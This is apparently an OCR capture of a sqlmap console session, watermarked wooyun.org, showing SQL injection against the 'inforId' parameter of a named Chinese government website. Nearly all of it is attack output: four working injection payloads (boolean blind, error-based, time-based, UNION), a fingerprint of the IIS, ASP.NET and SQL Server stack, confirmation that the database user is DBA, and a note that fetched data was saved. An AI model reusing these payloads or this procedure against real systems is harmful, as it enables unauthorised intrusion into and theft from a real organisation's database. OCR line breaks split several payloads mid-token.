 管理员: sqlmap.py
S
[00:38:27] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: inforId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: inforId=00270%' AND 9889=9889 AND '%'='
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: inforId=00270%' AND 5450=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CH
AR(98)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (5450=5450) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(118)+CHAR(113))) AND '%'='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: inforId=00270%' OR 5584=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7) AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: inforId=-9142%' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR(
98)+CHAR(113)+CHAR(69)+CHAR(88)+CHAR(116)+CHAR(70)+CHAR(117)+CHAR(121)+CHAR(72)+
CHAR(89)+CHAR(116)+CHAR(87)+CHAR(82)+CHAR(65)+CHAR(101)+CHAR(79)+CHAR(90)+CHAR(1
20)+CHAR(65)+CHAR(79)+CHAR(114)+CHAR(77)+CHAR(86)+CHAR(79)+CHAR(114)+CHAR(86)+CH
AR(79)+CHAR(72)+CHAR(74)+CHAR(108)+CHAR(81)+CHAR(79)+CHAR(101)+CHAR(109)+CHAR(98
)+CHAR(79)+CHAR(67)+CHAR(65)+CHAR(98)+CHAR(110)+CHAR(112)+CHAR(107)+CHAR(113)+CH
AR(120)+CHAR(98)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL-- -
---
[00:38:27] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[00:38:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[00:38:27] [INFO] testing if current user is DBA
current user is DBA:    True
[00:38:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.lzszwdt.gov.cn'
[*] shutting down at 00:38:27
www.wooyun.org